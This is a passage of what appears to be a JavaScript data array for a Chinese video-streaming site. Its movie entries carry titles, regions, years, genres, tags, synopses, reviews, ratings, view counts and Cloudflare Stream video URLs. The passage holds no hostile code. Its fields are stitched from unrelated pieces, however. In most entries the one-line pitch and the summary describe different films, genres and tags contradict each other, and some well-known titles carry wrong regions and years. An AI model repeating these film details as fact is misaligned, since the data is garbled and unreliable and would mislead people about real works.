校园",tags:["欧美","电影","悬疑","惊悚","单元剧","高智商"],oneLine:"高中时因误会分开的两人，七年后在烘焙教室重逢，用甜点重新连接断了的缘分。",summary:"六个发生在“9号”空间内的独立故事，揭示人性最深处的黑暗与反转。",review:"编剧功力登峰造极，每个故事都是一部精巧的微型戏剧。悬念设置和反转处理堪称教科书级别，对人性阴暗面的挖掘犀利而深刻。表演精准，氛围营造极致，是悬疑爱好者的盛宴。",relatedIds:["0073","0019","0063","0032","0082","0072"],cover:"/146.jpg",m3u8Index:7,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",rating:"4.5",views:26196},{id:"0029",title:"播音人粤语",region:"日韩",type:"电影",year:"2020",genreRaw:"爱情喜剧 / 都市",tags:["国产","电影","剧情","传记","年代","粤语文化"],oneLine:"为应付家庭催婚，她租了个完美男友，却没想到对方是公司新来的冰山CEO。",summary:"讲述上世纪香港一位传奇电台播音员，用声音陪伴一座城市变迁的三十年。",review:"影片充满浓郁的怀旧气息和人文情怀，如同一部用声音谱写的香港断代史。男主角的表演内敛而富有感染力，完美诠释了“声音背后的人”。情感细腻饱满，极易引起共鸣。",relatedIds:["0061","0013","0041","0081","0040","0055"],cover:"/74.jpg",m3u8Index:8,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",rating:"4.8",views:62672},{id:"0030",title:"婚礼进行时",region:"国产",type:"电影",year:"2024",genreRaw:"奇幻动作 / 穿越爽片",tags:["日韩","电影","爱情","喜剧","婚礼","浪漫"],oneLine:"现代社畜被逼跳崖，竟穿越到武侠世界成为废柴，却自带游戏系统，开启无敌逆袭。",summary:"一场婚礼上，五位关系错综复杂的男女，在喜庆与混乱中直面内心的真实情感。",review:"将多线叙事巧妙地融入单一时空场景，节奏流畅，笑点与泪点并存。角色塑造生动，情感转变自然可信。对婚礼这一人生仪式的观察细致入微，充满温暖与智慧。",relatedIds:["0048","0098","0095","0054","0013","0010"],cover:"/92.jpg",m3u8Index:9,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",rating:"4.8",views:60179},{id:"0031",title:"我是老祖强亿点而已",region:"欧美",type:"电影",year:"2019",genreRaw:"科幻动作 / 末日生存",tags:["国产","电影","奇幻","喜剧","无敌流","轻松"],oneLine:"瘟疫爆发后的废土世界，一名流浪摩托骑手为护送一个可能拯救人类的女孩，踏上险途。",summary:"沉睡万年的修仙老祖苏醒，发现宗门没落，决定用“亿点点”实力低调复兴。",review:"将无敌流与养成系结合，创意有趣。老祖“被迫低调”的日常制造了大量反差笑料。剧情轻松诙谐，观看过程毫无压力，是合格的解压欢乐之作。",relatedIds:["0078","0001","0073","0023","0015","0092"],cover:"/36.jpg",m3u8Index:10,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8",rating:"4.8",views:69168},{id:"0032",title:"废柴少年之次元危机",region:"欧美",type:"电影",year:"2018",genreRaw:"科幻惊悚 / 灾难",tags:["日韩","电影","科幻","动作","校园","热血"],oneLine:"一位工程师发现全球电子信号中断的真相，竟是外星智能体无声的入侵前兆。",summary:"沉迷二次元的高中生，意外获得穿梭动漫世界的能力，却引来了次元吞噬者。",review:"影片充满了对经典动漫的致敬与巧妙的二次创作，宅男主角的设定让同类观众倍感亲切。战斗场面创意十足，将“知识”化为力量的核心设定非常有趣。热血中带着温情，结局感人。",relatedIds:["0047","0076","0019","0049","0090","0010"],cover:"/98.jpg",m3u8Index:11,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8",rating:"4.6",views:5971},{id:"0033",title:"马布里街头小霸王",region:"日韩",type:"电影",year:"2021",genreRaw:"动画 / 奇幻冒险 / 热血",tags:["欧美","电影","运动","剧情","街头篮球","励志"],oneLine:"主角团为拯救被黑暗吞噬的弹珠世界，开启寻找传说中“创世弹珠”的终极冒险。",summary:"纽约街头篮球传奇马布里，从球场混混到用篮球拯救社区的成长故事。",review:"街头篮球场面拍摄得极具动感与激情，充满原汁原味的嘻哈文化气息。主角的成长弧光完整，从自我到责任的转变刻画有力。影片充满热血与希望，是经典的体育励志佳作。",relatedIds:["0039","0092","0068","0089","0015","0071"],cover:"/89.jpg",m3u8Index:12,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8",rating:"4.6",views:72637},{id:"0034",title:"阿瓦提和阿凡提",region:"国产",type:"电影",year:"2023",genreRaw:"音乐 / 剧情 / 怀旧",tags:["国产","电影","喜剧","冒险","民族","公路片"],oneLine:"一支解散二十年的摇滚乐队，因一场偶然的拼盘演出邀请，重新聚首并直面过往心结。",summary:"新疆少年阿瓦提误认驴友为“阿凡提”，两人展开一场啼笑皆非的南疆寻“智”之旅。",review:"影片风景壮美，充满浓郁的新疆风情。一老一少的互动幽默又暖心，文化差异制造的笑料自然而不刻意。故事简单却寓意深刻，关于智慧与成长的主题表达得轻盈动人。",relatedIds:["0002","0054","0079","0073","0011","0030"],cover:"/7.jpg",m3u8Index:13,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8",rating:"4.9",views:51037},{id:"0035",title:"听不到的爱",region:"国产",type:"电影",year:"2024",genreRaw:"古装喜剧 / 奇幻 / 爱情",tags:["日韩","电影","爱情","剧情","治愈","特殊人群"],oneLine:"被迫和亲的落魄皇子，发现娶回来的敌国公主竟是能呼风唤雨的真龙天女。",summary:"失聪的陶艺家与声带受损的音乐制作人，在寂静世界中用心灵“聆听”彼此。",review:"影片画面唯美，氛围宁静深远，完美契合主题。两位主角的表演细腻至极，无需言语，眼神和微表情已传递千言万语。情感纯粹而克制，却拥有直击人心的强大力量，是一部洗涤心灵的治愈之作。",relatedIds:["0095","0049","0096","0036","0019","0085"],cover:"/3.jpg",m3u8Index:14,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8",rating:"4.6",views:80063},{id:"0036",title:"整蛊专家",region:"日韩",type:"电影",year:"2019",genreRaw:"职场喜剧 / 剧情",tags:["国产","电影","喜剧","动作","恶作剧","怀旧"],oneLine:"空降关系户新人误打误撞，用非传统的野路子拯救了濒临解散的夕阳项目组。",summary:"职业整蛊师接受终极挑战：让冰山女总裁一个月内笑满一百次。",review:"笑点密集且富有创意，许多整蛊桥段堪称经典。男女主角化学反应十足，从对抗到相爱的过程自然有趣。在无厘头的搞笑外壳下，包裹着一个关于温暖与治愈的内核。",relatedIds:["0064","0020","0007","0074","0010","0022"],cover:"/8.jpg",m3u8Index:15,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8",rating:"4.6",views:80262},{id:"0037",title:"夜魔驶",region:"国产",type:"电影",year:"2022",genreRaw:"音乐纪录片 / 剧情",tags:["欧美","电影","惊悚","犯罪","悬疑","密闭空间"],oneLine:"镜头跟随四位民谣音乐人，记录他们在2022年这个特殊年份里的创作、生活与奔赴。",summary:"一位网约车司机在雨夜接连搭载诡异乘客，逐渐发现自己陷入致命的死亡循环。",review:"氛围营造堪称一绝，将雨夜、密闭车厢和都市传说的压迫感完美结合。悬念层层递进，真相揭露时带来的情感冲击力巨大。影片探讨了罪与罚的主题，令人深思。",relatedIds:["0094","0078","0057","0077","0072","0036"],cover:"/30.jpg",m3u8Index:16,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8",rating:"4.8",views:9852},{id:"0038",title:"恋之风景",region:"日韩",type:"电影",year:"2006",genreRaw:"奇幻喜剧 / 爱情",tags:["日韩","电影","爱情","文艺","治愈","风景"],oneLine:"继承祖母破旧餐馆的少女，发现厨房里所有厨具都被祖传的“美味精灵”所附身。",summary:"失恋的女孩前往偏远海岛散心，在海与山的风景中，邂逅了一段静谧的恋情。",review:"影片节奏舒缓如一首散文诗，每一帧画面都美得可以入画。情感表达极致含蓄，却暗流涌动，余味悠长。非常适合需要安静下来感受的观众，能带来心灵的抚慰。",relatedIds:["0007","0057","0042","0028","0005","0041"],cover:"/58.jpg",m3u8Index:17,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8",rating:"4.8",views:76571},{id:"0039",title:"魔王军最强的魔术师是人类",region:"国产",type:"电影",year:"2025",genreRaw:"都市爱情 / 喜剧 / 商战",tags:["日韩","电影","奇幻","喜剧","反套路","魔法"],oneLine:"为应付催婚而闪婚的两人，彼此隐瞒身份，婚后才发现对方竟是商界死对头。",summary:"人类魔术师误入魔王军，靠科学原理和障眼法，竟被尊为最强“魔法师”。",review:"设定新奇有趣，将科学魔术与奇幻世界的碰撞玩出了花样。笑点基于扎实的魔术原理和身份错位，聪明而不低俗。故事在搞笑之余，也暗含了破除迷信、尊重知识的主题。",relatedIds:["0053","0068","0078","0063","0090","0087"],cover:"/140.jpg",m3u8Index:18,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8",rating:"5.0",views:68336},{id:"0040",title:"九华风云",region:"欧美",type:"电影",year:"2023",genreRaw:"音乐喜剧 / 动作",tags:["国产","电影","动作","武侠","年代","江湖"],oneLine:"修行归来的嘻哈僧侣为保护古老圣物，必须用节奏和功夫对抗跨国文物贩子集团。",summary:"民国时期，九华山脚小镇，各方势力为争夺传说中的武林秘宝明争暗斗。",review:"影片打造了一个生动鲜活的民国江湖画卷，人物群像出色。动作设计硬桥硬马，充满传统武侠韵味。剧情层层递进，结局的反转富有深意，超越了单纯的夺宝叙事。",relatedIds:["0023","0021","0042","0061","0064","0049"],cover:"/102.jpg",m3u8Index:19,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8",rating:"4.6",views:68712},{id:"0041",title:"血的控诉",region:"国产",type:"电影",year:"2021",genreRaw:"家庭剧情 / 乡村",tags:["欧美","电影","犯罪","悬疑","惊悚","法庭"],oneLine:"事业受挫的中年男人带着女儿回到故乡，在修复老宅与亲情的过程中重获新生。",summary:"一名检察官追查连环血案，发现所有证据都诡异地指向二十年前已处决的真凶。",review:"剧本扎实，悬念设置环环相扣，逻辑严谨。法庭对决戏份张力十足，真相揭露时令人震撼。影片不仅是一部悬疑片，更对司法公正与人性黑暗进行了深刻探讨。",relatedIds:["0079","0006","0024","0064","0036","0001"],cover:"/12.jpg",m3u8Index:0,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",rating:"4.9",views:21594},{id:"0042",title:"全民召唤时代",region:"欧美",type:"电影",year:"2014",genreRaw:"超级英雄喜剧",tags:["国产","电影","科幻","喜剧","动作","群像"],oneLine:"一个身怀超能力的普通上班族，为保住工作和家庭，不得不在超级英雄与凡人身份间切换。",summary:"一款全民召唤App突然成真，每个人都能召唤奇奇怪怪的“伙伴”，世界陷入大混乱。",review:"设定宏大有趣，将现代生活与奇幻元素结合产生了大量笑料。角色众多但特点鲜明，废柴主角团的逆袭之路充满温情与热血。特效华丽，娱乐性爆棚。",relatedIds:["0049","0043","0044","0088","0053","0085"],cover:"/28.jpg",m3u8Index:1,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",rating:"4.9",views:82514},{id:"0043",title:"四年后，她带萌宝惊艳全球",region:"国产",type:"电影",year:"2008",genreRaw:"年代爱情 / 悬疑",tags:["国产","电影","都市","情感","励志","萌宝","逆袭"],oneLine:"1930年代，一对失散的羽毛耳环，牵扯出舞女与商会少爷跨越十五年的爱恨纠葛。",summary:"被抛弃四年后，她携天才萌宝华丽归来，引爆全球设计界。",review:"影片将“爽剧”元素与温情内核结合得恰到好处。萌宝不仅是亮点，更是推动剧情与情感升华的关键。女主从隐忍到爆发的成长线清晰有力，最后的反击大快人心，情感共鸣强烈。",relatedIds:["0013","0030","0058","0074","0004","0096"],cover:"/39.jpg",m3u8Index:2,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",rating:"4.6",views:82360},{id:"0044",title:"猫和老鼠喜剧秀",region:"欧美",type:"电影",year:"2005",genreRaw:"家庭喜剧 / 冒险",tags:["欧美","电影","动画","喜剧","搞笑","怀旧","全家欢"],oneLine:"中学生用废零件拼装出一辆老爷车，竟发现这辆车拥有自我意识且酷爱恶作剧。",summary:"经典拍档闯入真人世界，为了一场婚礼，不得不携手合作。",review:"完美的情怀之作，经典动作桥段以真人结合动画的形式重现，笑点密集且富有创意。故事在延续原作精神的同时，注入了合作与友情的新内核，老少咸宜。",relatedIds:["0037","0085","0038","0006","0084","0032"],cover:"/57.jpg",m3u8Index:3,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",rating:"4.5",views:64769},{id:"0045",title:"爱已成烬",region:"国产",type:"电影",year:"2017",genreRaw:"犯罪悬疑 / 剧情",tags:["日韩","电影","爱情","文艺","虐恋","生死","细腻"],oneLine:"一桩毫无线索的完美密室谋杀案，迫使老刑警凭借最基础的现场勘查技术寻找突破口。",summary:"一场大火吞噬了过往，也让深藏的爱与秘密在灰烬中重燃。",review:"影片节奏舒缓，情感刻画极致细腻。用日记作为穿越时空的媒介非常巧妙，将甜蜜与伤痛娓娓道来。结尾的处理哀而不伤，充满了东方式的含蓄与希望。",relatedIds:["0009","0004","0021","0032","0061","0074"],cover:"/19.jpg",m3u8Index:4,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",rating:"4.5",views:29558},{id:"0046",title:"江户前的废柴精灵",region:"欧美",type:"电影",year:"2016",genreRaw:"剧情 / 惊悚 / 冒险",tags:["日韩","电影","奇幻","喜剧","治愈","废柴","日常"],oneLine:"一对关系疏离的父子在阿拉斯加荒野遭遇坠机，必须合作才能在极端严寒中生存。",summary:"在现代东京，一个只想躺平的和风精灵，被迫拯救濒临倒闭的老牌鳗鱼店。",review:"设定新颖有趣，将传统精灵与现代社畜心态结合，反差感十足。故事温馨搞笑，对传统工艺与都市人情冷暖的描绘细腻动人，是一部轻松解压的治愈系佳作。",relatedIds:["0030","0022","0023","0049","0035","0038"],cover:"/151.jpg",m3u8Index:5,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",rating:"4.9",views:1284},{id:"0047",title:"特工夫妇",region:"日韩",type:"电影",year:"2022",genreRaw:"奇幻爱情 / 喜剧",tags:["欧美","电影","动作","喜剧","特工","夫妻","冒险"],oneLine:"车祸穿越成小说里的恶毒女配，为活命她决定改变人设，与反派公爵假订婚。",summary:"一对隐瞒身份的特工夫妻，在被迫联手出任务时，发现婚姻才是最大的挑战。",review:"动作场面火爆刺激，喜剧桥段设计巧妙，夫妻间的互动笑料百出又充满爱意。影片成功将间谍片的紧张与浪漫喜剧的温馨融合，娱乐性十足。",relatedIds:["0007","0092","0064","0080","0019","0055"],cover:"/85.jpg",m3u8Index:6,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",rating:"4.9",views:47017},{id:"0048",title:"雾色靡靡",region:"国产",type:"电影",year:"2023",genreRaw:"古装剧情 / 女性",tags:["国产","电影","悬疑","爱情","文艺","伦理","迷雾"],oneLine:"姐姐抗旨逃婚，妹妹被迫代嫁，两人在截然不同的命运中各自挣扎，最终联手破局。",summary:"浓雾笼罩的江南小镇，一场葬礼揭开了三个家庭跨越二十年的爱欲与罪孽。",review:"影片氛围营造极佳，氤氲水汽与悬疑感融为一体。叙事层层递进，抽丝剥茧，情感纠葛复杂深刻。演员表演细腻，将人物在道德与情感间的挣扎诠释得淋漓尽致。",relatedIds:["0030","0028","0095","0066","0096","0007"],cover:"/139.jpg",m3u8Index:7,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",rating:"4.7",views:90445},{id:"0049",title:"女神本色",region:"国产",type:"电影",year:"1999",genreRaw:"恐怖 / 民俗",tags:["国产","电影","运动","励志","女性","拳击","成长"],oneLine:"夏夜榕树下，四个老街坊轮流讲述各自亲历或听闻的都市怪谈，故事逐一成真。",summary:"从网红到拳台，一个被标签化的女孩，用拳头打破偏见，赢回自我。",review:"题材新颖，聚焦女性力量。动作场面真实有力，训练和比赛的刻画极具代入感。女主角的成长弧光完整，从外在标签到内在觉醒的转变振奋人心。",relatedIds:["0076","0048","0090","0035","0007","0096"],cover:"/48.jpg",m3u8Index:8,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",rating:"4.7",views:30247},{id:"0050",title:"祝君早安国语",region:"日韩",type:"电影",year:"2018",genreRaw:"家庭剧情 / 音乐",tags:["国产","电影","家庭","伦理","温情","生活流","代沟"],oneLine:"落魄拳击手哥哥回家，不得不与患有自闭症却拥有钢琴天赋的弟弟共同生活。",summary:"一个每天清晨的问候电话，串联起一对分隔两地父女逐渐修复的亲情。",review:"故事平淡中见真情，细节刻画非常到位。一个简单的设定，牵引出深厚的中国式家庭情感，关于爱、沟通与理解，感人至深，后劲十足。",relatedIds:["0084","0060","0083","0047","0006","0034"],cover:"/44.jpg",m3u8Index:9,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",rating:"4.6",views:45279},{id:"0051",title:"希瑞与非凡的公主们第二季",region:"国产",type:"电影",year:"2021",genreRaw:"战争 / 历史 / 剧情",tags:["欧美","电影","动画","奇幻","冒险","女性","英雄"],oneLine:"1944年滇西，一支失联的侦查小队，为将关键情报送回，在敌后绝境求生。",summary:"希瑞集结多元时空的公主们，共同对抗企图吞噬所有童话世界的暗影势力。",review:"本季世界观进一步拓展，公主们的形象更加立体和现代化。团队协作的冒险故事精彩纷呈，动作场面华丽，同时探讨了自我价值、友谊与责任，寓教于乐。",relatedIds:["0017","0083","0046","0027","0014","0001"],cover:"/125.jpg",m3u8Index:10,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8",rating:"4.6",views:43537},{id:"0052",title:"灰烬与钻石",region:"日韩",type:"电影",year:"2012",genreRaw:"恐怖悬疑 / 心理",tags:["日韩","电影","历史","战争","爱情","悲剧","文艺"],oneLine:"一群陌生人在山间小屋醒来，失去记忆，并发现天空悬挂着两个月亮，循环即将开始。",summary:"二战末期，一名波兰抵抗军士兵与敌对阵营女子在废墟中绽开的禁忌之恋。",review:"影片充满了诗意的悲剧美感，将宏大的历史灾难与极致的个人情感对立统一。男女主角的表演极具张力，爱情的纯粹与战争的残酷形成强烈对比，震撼人心。",relatedIds:["0013","0099","0070","0094","0091","0053"],cover:"/10.jpg",m3u8Index:11,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8",rating:"4.6",views:87849},{id:"0053",title:"生化危机：恶化",region:"日韩",type:"电影",year:"2024",genreRaw:"动画 / 运动 / 励志",tags:["欧美","电影","科幻","恐怖","动作","丧尸","游戏改编"],oneLine:"成为冠军后的无声铃鹿面临伤病与转型挑战，在教练与伙伴支持下寻找奔跑的新意义。",summary:"莱肯市事件七年后，T病毒在机场再次爆发，里昂与克莱尔命运重逢。",review:"作为全CG电影，画面在当时堪称惊艳，成功还原了游戏中的恐怖氛围和动作场面。剧情紧凑，粉丝向情怀十足，里昂与克莱尔的搭档令人怀念。",relatedIds:["0060","0046","0066","0073","0061","0067"],cover:"/86.jpg",m3u8Index:12,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8",rating:"4.6",views:67627},{id:"0054",title:"摩登原始人第五季",region:"欧美",type:"电影",year:"2019",genreRaw:"音乐传记 / 剧情",tags:["欧美","电影","动画","喜剧","科幻","穿越","家庭"],oneLine:"讲述一支八十年代重金属乐队从车库走向巅峰，又在名利、毒品与内讧中急速陨落的故事。",summary:"弗林斯通一家意外被传送到真正的石器时代，展开爆笑求生之旅。",review:"本季创意十足，将经典IP玩出新花样。古今生活方式的碰撞笑点密集，角色互动温馨有趣。在冒险喜剧的外壳下，依然包裹着关于适应与感恩的核心。",relatedIds:["0094","0036","0023","0077","0027","0050"],cover:"/70.jpg",m3u8Index:13,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8",rating:"4.6",views:85512},{id:"0055",title:"裴夫人是朵带刺的小玫瑰离婚后前妻惊艳全球",region:"国产",type:"电影",year:"2016",genreRaw:"古装喜剧 / 奇幻 / 动作",tags:["国产","电影","都市","爱情","逆袭","时尚","爽片"],oneLine:"明朝小太监误食仙丹，获得时灵时不灵的奇葩超能力，被迫卷入宫廷阴谋。",summary:"离婚后，被视作花瓶的裴太太投身时尚业，让前夫和高攀不起的对手追悔莫及。",review:"标准的“美强惨”逆袭模板，但执行到位，观感极度舒适。女主成长线清晰，时尚元素亮眼，最后的打脸情节酣畅淋漓，满足了观众对独立女性成功的所有想象。",relatedIds:["0100","0004","0012","0048","0079","0003"],cover:"/126.jpg",m3u8Index:14,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8",rating:"4.7",views:69635},{id:"0056",title:"吃瓜不吐香蕉皮第一季",region:"国产",type:"电影",year:"2024",genreRaw:"奇幻动作 / 权谋史诗",tags:["国产","电影","喜剧","都市","情景","八卦","职场"],oneLine:"流放北疆的废皇子，于极寒绝境中唤醒上古冰龙血脉，重夺帝位。",summary:"一家濒临倒闭的八卦杂志社，几个奇葩员工，专挖娱乐圈最清奇的“瓜”。",review:"单元剧形式，每集一个荒诞又温情的娱乐圈“瓜”，讽刺与幽默并存。人物设定鲜明有趣，互动自然爆笑，是一部解压下饭的轻松喜剧。",relatedIds:["0032","0093","0060","0017","0088","0019"],cover:"/5.jpg",m3u8Index:15,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8",rating:"4.7",views:4911},{id:"0057",title:"白宫效应",region:"日韩",type:"电影",year:"2015",genreRaw:"校园悬疑 / 轻喜剧",tags:["欧美","电影","政治","惊悚","剧情","阴谋","悬疑"],oneLine:"天才少年侦探以过人的观察力，在校园日常中破解一桩桩匪夷所思的“小案件”。",summary:"一位白宫心理学家发现，历任总统的重大决策背后，隐藏着同一种心理暗示模式。",review:"影片构思巧妙，将心理学与政治惊悚结合，营造出无所不在的压迫感和悬疑氛围。剧情环环相扣，抽丝剥茧的过程令人屏息，结局发人深省。",relatedIds:["0062","0063","0065","0032","0040","0043"],cover:"/103.jpg",m3u8Index:16,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8",rating:"4.8",views:67968},{id:"0058",title:"津门烟云",region:"国产",type:"电影",year:"2023",genreRaw:"爱情喜剧 / 公路冒险",tags:["国产","电影","年代","传奇","商战","家族","津门"],oneLine:"被家族联姻逼迫的千金，雇来假男友私奔，却在逃亡路上假戏真做。",summary:"民国天津卫，三个家族在时代洪流中，因一幅藏宝图展开长达半世纪的恩怨纠葛。",review:"格局宏大，叙事沉稳，人物群像刻画鲜明。将家族命运与近代历史紧密结合，商战场面与情感戏码并重，再现了津门特有的地域文化和时代风貌，是一部厚重的年代传奇剧。",relatedIds:["0020","0034","0010","0016","0009","0003"],cover:"/62.jpg",m3u8Index:17,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8",rating:"4.9",views:29108},{id:"0059",title:"好孩子坏孩子",region:"国产",type:"电影",year:"2008",genreRaw:"社会现实 / 家庭伦理",tags:["国产","电影","家庭","喜剧","儿童","教育","成长"],oneLine:"一对农民工父子在城市高楼的建设中，垒砌着家庭希望与自身尊严。",summary:"一次意外的心灵互换，让模范生“好孩子”和叛逆的“坏孩子”体验了彼此的人生。",review:"设定有趣，寓教于乐。通过身份互换巧妙地探讨了教育焦虑、亲子关系与儿童心理健康。小演员表演生动，笑点与泪点并存，能给家长和孩子带来双重思考。",relatedIds:["0028","0084","0015","0061","0006","0044"],cover:"/153.jpg",m3u8Index:18,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8",rating:"4.7",views:14111},{id:"0060",title:"我的乡村音乐第一季",region:"欧美",type:"电影",year:"2022",genreRaw:"恐怖惊悚 / 血腥复仇",tags:["欧美","电影","音乐","剧情","励志","乡村","家庭"],oneLine:"幸存者重返童年梦魇之地，却发现当年的杀人狂魔仍在等待新猎物。",summary:"一位落魄的纳什维尔歌手，回到故乡小镇，在教授孩子们音乐的过程中重拾梦想。",review:"音乐元素饱满动人，原创乡村歌曲旋律优美、情感真挚。故事温情治愈，展现了音乐连接人与人、治愈心灵的强大力量。女主角的救赎之路写得细腻可信。",relatedIds:["0009","0051","0055","0080","0069","0066"],cover:"/16.jpg",m3u8Index:19,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8",rating:"4.9",views:55944},{id:"0061",title:"双面赘婿第二季",region:"国产",type:"电影",year:"2024",genreRaw:"时代纪实 / 历史剧情",tags:["国产","电影","古装","喜剧","悬疑","探案","赘婿"],oneLine:"通过几个香港家庭的命运变迁，折射回归前后数十年的时代风云与家国情怀。",summary:"赘婿沈默被迫接管衙门，用现代思维巧破奇案，却卷入更大的朝堂阴谋。",review:"本季案件设计更加精巧，古今思维碰撞的笑点和智慧点并存。主角在家庭、官场、国家间的平衡更具张力，感情线也稳步发展，整体节奏明快，娱乐性很强。",relatedIds:["0048","0015","0065","0031","0032","0051"],cover:"/17.jpg",m3u8Index:0,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",rating:"4.9",views:63417},{id:"0062",title:"我的掌门女友第一季",region:"欧美",type:"电影",year:"2021",genreRaw:"科幻动作 / 竞技冒险",tags:["国产","电影","古装","仙侠","喜剧","甜宠","武侠"],oneLine:"在未来全球赛车联赛中，车手必须驾驭可变形战斗赛车，争夺至高荣誉。",summary:"武功尽失的倒霉少侠，被迫给貌美如花却武力超群的“仇家”掌门当贴身助理。",review:"人设新颖讨喜，反差感制造了大量笑料和糖分。剧情轻松幽默，甜宠互动自然不做作，武打设计兼具美感与趣味，是一部合格的下饭小甜饼。",relatedIds:["0026","0031","0013","0001","0051","0042"],cover:"/122.jpg",m3u8Index:1,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",rating:"4.6",views:71900},{id:"0063",title:"小林家的龙女仆第二季",region:"日韩",type:"电影",year:"2018",genreRaw:"犯罪动作 / 青春残酷",tags:["日韩","电影","动画","喜剧","奇幻","日常","治愈"],oneLine:"第一部幸存者被迫重组，对抗更残忍的新兴少年犯罪集团，为守护而战。",summary:"托尔等龙族女仆的日常续篇，更多异世界来客加入，小林家的热闹翻倍！",review:"延续了首季的高质量，日常故事更加丰富有趣，新角色各具特色。在爆笑之余，对人际关系的刻画依然细腻暖心，是一部能让人彻底放松、会心一笑的治愈良品。",relatedIds:["0037","0011","0022","0075","0020","0072"],cover:"/49.jpg",m3u8Index:2,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",rating:"4.8",views:21473},{id:"0064",title:"吻三次",region:"欧美",type:"电影",year:"2019",genreRaw:"社会剧情 / 医疗伦理",tags:["国产","电影","爱情","奇幻","浪漫","命运","都市"],oneLine:"一位特立独行的医生，建立非营利组织，收治医疗系统拒之门外的重症自闭症患者。",summary:"一个被命运诅咒的女孩，需要集齐三个真命天子的“真爱之吻”才能获得自由。",review:"浪漫奇幻的设定包裹着关于女性自我成长的内核。剧情充满戏剧性，三位男性角色各有魅力，情感线曲折动人。结局的反转既在意料之外，又在情理之中，提升了主题。",relatedIds:["0077","0050","0058","0098","0017","0022"],cover:"/42.jpg",m3u8Index:3,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",rating:"4.6",views:18880},{id:"0065",title:"三只猴子",region:"日韩",type:"电影",year:"2002",genreRaw:"动画喜剧 / 奇幻穿越 / 